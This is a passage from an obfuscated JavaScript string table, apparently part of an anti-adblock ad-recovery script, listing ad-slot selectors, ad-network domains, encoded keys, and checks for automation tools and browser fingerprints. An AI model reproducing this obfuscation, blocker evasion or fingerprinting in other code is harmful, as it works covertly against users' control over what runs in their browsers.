x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','as_location','reload','pageview','[shorter|longer|increasing|decreasing]\x20hue','fromCodePoint','string-try-catch','getOwnPropertyDescriptor','yieldlove.com','coachjs','normal|<try-size>','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','normal|small-caps','decorator','isVisibleContent','DOMContentLoaded','whatcardev.haymarket.com','min(\x20<calc-sum>#\x20)','encodeURI','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Forward\x20report\x20url\x20to\x20engineers','HTMLLinkElement_rel','eval','Element_querySelectorAll','isBalanceEdge','Advertisement','none|circle|disc|square','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','AdThrive_','<counter-style-name>|symbols(\x20)','indiatimes.com','list','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','toStringTag','que','profile','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','findAllFragments','none|always|column|page|spread','circle|ellipse','?as-revalidator=','matched','gstatic.com','a-mx.com','\x22></script></head><body></body></html>','ocelot.studio','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','deg','random','intentiq.com','smadex.com','domain','<length-percentage>|min-content|max-content|auto','YmphM3prZnZxbHRndTVzdzY3OG4=','matcher','findDeclarationValueFragments','true','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','2mdn.net','onClickAutoRecovery','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Dimension','Match','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<\x27border-width\x27>||<\x27border-style\x27>||<color>','browserEngineKind','attributeFilter','fill|contain|cover|none|scale-down','[<length>|<percentage>|auto]{1,4}','toPrimitive','rubiconproject.com','Must\x20be\x20between\x200\x20and\x2063:\x20','sources','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','`\x20for\x20','columns','ay.delivery','concat','d2VneWpwenV4MzhxMmE5dm1pZm90','style','kargo.com','refinery89.com','aborted','checkAtrulePrelude','/sodar/sodar2','insertAdjacentElement','running|paused','reverse','tagNameFilter','<complex-selector>#','Scope','[<line-names>|<name-repeat>]+','firefox','__fr','Number','papi','originalColumn','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','captureEvents','revokeObjectURL','Enum','get-computed-style','gpt-anymind','insertData','_ignoreInvalidMapping','advertiserId','male|female|neutral','https://cmp.autobild.de','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<box>|margin-box','kumo.network-n.com','protectUrlContext','shouldRecover','Profile\x20is\x20null\x20or\x20undefined','issue','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','ac-','Object','PerformanceEntry_name','<integer>&&<symbol>','smsonline.cloud','ladsp.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','.getAdserverTargeting','none|<transform-list>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','.workers.dev','appendList','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','appVersion','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','disallowEmpty','stackadapt.com','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','code','Invalid\x20protect\x20url\x20prefix:\x20','_blank','timestamp','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','false|true','Group','Spaces','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','__as_xhr_onload','enc_prev_ius','auto|<position>','auto|<integer>','_sourceRoot','AtKeyword','\x27:\x27\x20[before|after|first-line|first-letter]','createDescriptor','gpt-firstimpression','admanmedia.com','include','gpt-highfivve','[<box>|border|padding|content|text]#','<any-value>','/favicon.png?','none|text|all|-moz-none','text-ad','display\x20none\x20excluding\x20pro','__rgst_cb','serif|sans-serif|cursive|fantasy|monospace','TypeSelector','data-ignore','autobild.de','<urange>#','argument\x20name\x20is\x20invalid','hasFocus','window.top.confiant.services().onASTAdLoad','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','adsdk.microsoft.com','node','CSSStyleDeclaration_setProperty','toUTCString','fromSetString','setInterval','none|<image>','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','aW5wdXQ=','marphezis.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','CDC-token','<keyframe-block>+','<symbol>\x20<symbol>?','[<integer>&&<symbol>]#','types','plainchicken.com','z-index','max-width','navigator.mimeTypes\x20is\x20undefined','consentframework.com','none|auto','scripts','Analytics.event(','[<length-percentage>|<number>|auto]{1,4}','layer(\x20<layer-name>\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','inventories_key','bad-url-token','setHTMLUnsafe','createContextualFragment','defaultView','[INVENTORY]\x20found\x20visible\x20','pos','light','tunebat.com','Math','Generator\x20is\x20already\x20executing.','window.parent.parent.apstag.runtime.callCqWrapper','<\x27margin-bottom\x27>','clear','https://fastlane.rubiconproject.com/a/api/fastlane.json','can\x27t\x20access\x20document.hidden','navigator.permissions.query\x20is\x20not\x20a\x20function','api.adiostech.com','<div\x20class=\x22CAN_ad\x22>','<combinator>?\x20<complex-selector>','osano_','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','randomUUID','Boolean','aweber.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ltr|rtl','em5iZw==','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','border','<\x27max-height\x27>','requestBids','[csstree-match]\x20BREAK\x20after\x20','first','<family-name>','\x20|\x20\x20','no\x20purpose\x201\x20consent','https://onetag-sys.com/prebid-request','denied','option\x20sameSite\x20is\x20invalid','allowRunInIframe','components','checkAtruleName','gpt-funke','Blocked\x20','recovery_adm_gpt_request','esp.rtbhouse.com','Failed\x20to\x20detect\x20bot:','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<string>','data-sdk','meta[name=\x22','row|row-reverse|column|column-reverse','.\x20Phase:\x20','querySelector','Unexpected\x20syntax\x20\x27','/negotiate/v4/xhr?passcode=','compareByGeneratedPositionsDeflated','rem','_validateMapping','RegExp_test','Invalid\x20protect\x20url:\x20','mode','https://html-load.com','prelude','isDelim','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','auto|<time>','sdk_version','skipSC','none|<filter-function-list>|<-ms-filter-function-list>','innerHeight','writeln','querySelectorAll','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Invalid\x20reserved\x20state:\x20','import(\x27','gpt-interworks','append','readable','!boolean-group','errorTrace','onClick','HTMLTableColElement','document_getElementById','deep','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','findIndex','smartadserver.com','a-mo.net','tokenize','generatedColumn','placeholder-slot','RTCEncodedAudioFrame','<integer>|auto','AdShield\x20API\x20cmd','original','RENDERER','pipeThrough','removeChild','urlParse','cmVzZXJ2ZWQx','application/json','skip','[none|<keyframes-name>]#','5248JNddwf','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','[none|<custom-ident>]#','<ray()>|<url>|<basic-shape>','chained|none','shouldPageviewOnUrlChange','blockAdUnitPath','original_url','https://cmp.myhomebook.de','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Expect\x20a\x20keyword','4541214SLyqOK','seedtag.com','link[rel=\x22stylesheet\x22][href*=\x22','compareByOriginalPositionsNoSource','auto|<animateable-feature>#','[alternate||[over|under]]|inter-character','doubleclick.net','No\x20element\x20indexed\x20by\x20','cooktoria.com','<counter-style>|<string>|none','c204ZmtocndhOTR5MGV1cGoybnEx','Identifier\x20is\x20expected','cover|contain|entry|exit|entry-crossing|exit-crossing','[block|inline|x|y]#','#adshield','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','nearest|up|down|to-zero','adClosed','/analytics?host=','_parent','economy|exact','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','SVGElement','nonzero|evenodd','jsHeapSizeLimit','memory','push','auto|both|start|end|maximum|clear','[<box>|border|padding|content]#','leftComparison','.gamezop.com','focus/','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<number-percentage>{1,4}\x20fill?','getParameter','sync.search.spotxchange.com','[normal|small-caps]','webkitMediaStream','INVENTORY_FRAME','CSSStyleSheet_replaceSync','Layer','succeedscene.com','<angle>','fetch','mediaType','_sorted','[auto|<length-percentage>]{1,4}','term','[id^=\x22dfp-ad-\x22]','unrulymedia.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','bored_panda_script_block_check','cursor','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','flip-block||flip-inline||flip-start','adthrive-','as_parent','https://ads.yieldmo.com/exchange/prebid','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','<single-animation-iteration-count>#','<\x27flex-shrink\x27>','v4ac1eiZr0','property','bqstreamer.com','imasdk.googleapis.com','link[rel=\x22icon\x22]','iionads.com','fonts.googleapis.com','PerformanceResourceTiming_transferSize','findValueFragments','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','adChoice','<bg-image>#','blocked_script_cache','pageview_id','parseValue','normal|italic|oblique\x20<angle>{0,2}','CSSStyleSheet_insertRule','nightmarejs','search','pbxai.com','<paint>','block|inline|run-in','isVisibleDocument','appendData','\x22:\x22,\x20','num','Raw','polarbyte.com','larger|smaller','src','translateY(\x20<length-percentage>\x20)','bliink.io','script_version','MessageEvent','absolute','preload','<html><head></head><body></body></html>','is_admiral_active','normal|auto|<position>','replace|add|accumulate','em1wYw==','neoera-cdn.relevant-digital.com','checkPropertyName','Document_getElementsByTagName','as-tester-handler-added','__as_rej','eatIdent','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','anymind','ads-partners.coupang.com','mgid.com','hasOwnProperty',';\x20SameSite=None','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<\x27align-items\x27>\x20<\x27justify-items\x27>?','\x20\x20\x20\x20','origin','isBrave','toString','document\x20-\x20find\x20element','/\x5cr\x5cn/g','scaleX(\x20[<number>|<percentage>]\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','<number>','lax','as-extra','none|[fill|fill-opacity|stroke|stroke-opacity]#','s2s.t13.io','api','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','cmVzZXJ2ZWQyT3V0cHV0','<\x27flex-basis\x27>','resolvedOptions',',\x20fetch:\x20','isFirefox','cdn.nidan.d2c.ne.jp','meta[name=\x22as-tester-handler-added\x22]','link','HTMLStyleElement_insertBefore','<transition-behavior-value>#','iframe','center|start|end|self-start|self-end|flex-start|flex-end','none|[<shape-box>||<basic-shape>]|<image>','HTMLIFrameElement_contentWindow','https://ad-delivery.net/px.gif?ch=2','ignore|stretch-to-fit','Percentage','async','<ident>|<function-token>\x20<any-value>\x20)','race','createAuctionNonce','srcset','ins','adunit','getNode','/translator','ep2.adtrafficquality.google','ZGdnbg==','findWsEnd','[native\x20code]','requestAnimationFrame','toUpperCase','XMLHttpRequest_statusText','<symbol>+','ms,\x20fetchElapsed:\x20','<forgiving-selector-list>','video','documentFocus','<shape>|auto','HTMLElement_innerText','Url','productSub','auto|none|enabled|disabled','First-party\x20image\x20load\x20failed','[common-ligatures|no-common-ligatures]','getDomId','rfihub.com','horizontal|vertical|inline-axis|block-axis|inherit','3rd-party\x20script\x20error','releaseCursor','_generateSourcesContent','class\x20extends\x20self.XMLHttpRequest','https://','getTime','rad','cmVzZXJ2ZWQySW5wdXQ=','c2shb.pubgw.yahoo.com','adsappier.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Unknown\x20feature\x20','sunderlandecho.com','domAutomationController','webdriver','action','zemanta.com','pluginsLength','static-cdn.spot.im','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','naver','ApplePayError','contentsfeed.com','HTML','<\x27column-width\x27>||<\x27column-count\x27>','min','collect','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<percentage>?&&<image>','raptive','stats.wp.com','trys','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','default|menu|tooltip|sheet|none','Integer\x20is\x20expected','gemius.pl','auto|<color>{2}','document.documentElement\x20is\x20undefined','XMLHttpRequest.onreadystatechange','Brian\x20Paul','Number\x20of\x20function\x20is\x20expected','fetch:\x20','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','decorate','ACK_VISIBLE','getAtrule','<length>|auto','PseudoClassSelector','option\x20domain\x20is\x20invalid','image-src:\x20display-none','length','<dashed-ident>','\x20|\x20','shift','script-src','<color-stop-length>|<color-stop-angle>','adcontainer','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','ops','safari/firefox\x20iframe\x20timeout','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','option\x20encode\x20is\x20invalid','rhino','/negotiate/v3/xhr?passcode=','_sourcesContents','miter|round|bevel','light|dark|<integer\x20[0,∞]>','close-error-report','ads-','/negotiate/script-set-value','iterator','x-frame-width','dotomi.com','POST','[object\x20Intl]','northernirelandworld.com','instance','expression','manchesterworld.uk','referrerPolicy','https://consent.sussexexpress.co.uk','onreadystatechange','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','skipValidation','defineProperties','evaluate','{-token','RegExp','Element.remove','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','auto|bullets|numbers|words|spell-out|<counter-style-name>','boredpanda.com','comma','hash','inventory_name','e-planning.net','mismatchLength','\x0a\x20\x20--------','appconsent.io','Click','argument\x20val\x20is\x20invalid','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','__lastWatirPrompt','XMLHttpRequest_status','protectedHeader','__isProxy','DocumentFragment','document.classList.contains','cefsharp','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','hostname','&url=','tokenStart','generated','devicePixelRatio','<custom-ident>|<string>','<script>','otSDKStub','structure','adlib','Expect\x20an\x20apostrophe','HTMLAnchorElement_port','ads.linkedin.com','<single-transition>#','splitCookiesString','scrollX','cust_params','substringToPos','numeric-only|allow-keywords',':before','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','navigator.productSub\x20is\x20undefined','<\x27top\x27>{1,2}','.umogames.com','mozInnerScreenX','title\x20(english\x20only)','scroll|fixed|local','/pagead/drt/ui','canvas','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','HTMLMetaElement_httpEquiv','brandmetrics.com','not_blocking_ads','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','data-owner','\x27,\x20\x27*\x27)</script>','skimresources.com','additionalHeaders','<